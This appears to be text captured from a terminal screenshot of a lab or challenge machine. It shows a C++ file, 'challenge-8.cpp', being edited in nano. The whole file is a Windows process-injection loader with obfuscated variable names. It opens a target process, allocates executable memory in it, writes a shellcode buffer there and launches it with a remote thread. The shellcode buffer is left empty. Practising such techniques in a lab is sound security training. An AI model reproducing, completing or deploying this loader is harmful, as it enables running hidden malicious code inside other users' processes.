 root@ip-10-10-216-255: ~
File Edit View Search Terminal Help
GNU nano 4.8 challenge-8.cpp Modified
#include "windows.h"
int main(int argc, char* argv[])
{
unsigned char shellcode[] = "";
HANDLE burhs;
HANDLE kdhfl;
PVOID grmks;
burhs = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
grmks = VirtualAllocEx(burhs, NULL, sizeof shellcode, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
WriteProcessMemory(burhs, grmks, shellcode, sizeof shellcode, NULL);
kdhfl = CreateRemoteThread(burhs, NULL, 0, (LPTHREAD_START_ROUTINE)grmks, NULL, 0, NULL);
CloseHandle(burhs);
return 0;
}